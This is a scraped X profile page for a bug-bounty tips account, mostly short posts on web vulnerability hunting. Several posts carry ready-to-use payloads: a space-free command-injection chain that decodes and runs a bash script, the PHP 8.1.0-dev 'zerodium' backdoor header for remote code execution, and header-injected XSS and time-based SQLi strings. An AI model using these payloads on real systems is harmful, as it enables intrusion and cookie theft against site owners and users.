Bug Bounty Tools 🛠
@BugBountyTools
http://t.me/BugBountyTool 🛠️ + 🔬 = ❌ 🧠 + 🔬 = 🐛 💵 🧠 + 🔬 + 🛠️ = 🐛🐛💰💰 Cyber Security Tools - Ethical Hacking
You might like
🚨 Alerte #DataProtection! La plateforme pappers.fr @get_pappers expose trop de nos données personnelles. Ma signature et mon adresse sont accessibles d'un simple clic sur Google. Pourquoi ces infos sont-elles si facilement disponibles?@cnil @cnil_eu #CNIL #RGPD

I’m so sick of these dickheads. Meanwhile, I’m trying to report massive data breaches to orgs who aren’t replying because they get so much crap like Sam’s!

🔥Best IDOR Checklist #infosec #cybersec #bugbountytips #BugBounty

.@insiderPhD's beginners guide to finding #IDORs 👇 #bugbountytips
🧵 Welcome to Day 19 of the Secure Code Review Series! Today, we’re diving into Insufficient Logging and Monitoring—a silent but critical vulnerability that can make or break your ability to detect and respond to attacks. Let’s learn how to spot weak logging practices and…

Command injection with no spaces and no outbound? 1. base64 a complex command locally 2. {shuf,-e,"$b64",-o,$file} 3. {openssl,base64,-d,-in,$file,-out,$script} 4. {bash,$script} - gtfobins.github.io/#+file%20write #infosec #cybersec #bugbountytips

HackerOne disclosed a bug submitted by @haxta4ok: hackerone.com/reports/1618347 - Bounty: $25,000 #hackerone #bugbounty

Easy P4: Cloudflare Bypass, Origin IP Found (Part 2) sudosuraj.medium.com/easy-p4-cloudf… #bugbounty #bugbountytips #bugbountytip

If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); Post by:- @0x0SojalSec #bugbountytips #infosec #bugbounty #bugbountytip #hacking #hacker #cybersecurity
Day 4 & 5 : RCE - CVE-2024-9593 Link : github.com/RandomRobbieBF…
Header based injection: X-Forwarded-Host: evil.com"><img src/onerror=prompt(document.cookie)> X-Forwarded-Host: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z Referer:…


Try this powerful XSS bypass. Many WAFs have not blacklisted this event handler, so you can take advantage of it
Reverse-engineering DLLs requires the right tools to uncover vulns. 4 tools for hacking DLLs 🧵👇


Actually yes, we saw a case of that same lure earlier this week. :) Cutesy copy-pasta, I am trying to weight if it is worth a video or not 😅

try this extension to detect all types of SQLi+WAFBypass payloads just copy and try manully or you can use intruder for testing timebased sqli just set to resource pool to 1 conqurent request and check the response delay..

The client-side hackers toolkit: 1⃣ DevTools 2⃣ DOM Logger++ 3⃣ DOM Invader or EvalVillian 4⃣ de4js.kshift.me 5⃣ Humanify 6⃣ JSWZL lot's to learn!
🔥 XSS on any website with missing charset information? 😳 Attackers may leverage the ISO-2022-JP character encoding to inject arbitrary JavaScript code into a website. Read more in our latest blog post: sonarsource.com/blog/encoding-… #appsec #security #vulnerability

United States Trends
- 1. #AEWFullGear 63.7K posts
- 2. Klay 13.9K posts
- 3. Lando 83K posts
- 4. #LasVegasGP 159K posts
- 5. LAFC 12K posts
- 6. Samoa Joe 3,674 posts
- 7. Swerve 5,472 posts
- 8. Hangman 8,008 posts
- 9. Benavidez 14.7K posts
- 10. #byucpl N/A
- 11. LJ Martin 1,127 posts
- 12. Max Verstappen 39.6K posts
- 13. Mark Briscoe 4,017 posts
- 14. Hook 20.8K posts
- 15. Westbrook 4,523 posts
- 16. Utah 22.8K posts
- 17. Haney 26.8K posts
- 18. Terry Crews 4,325 posts
- 19. #Mashle N/A
- 20. Kimi 30.6K posts
Something went wrong.
Something went wrong.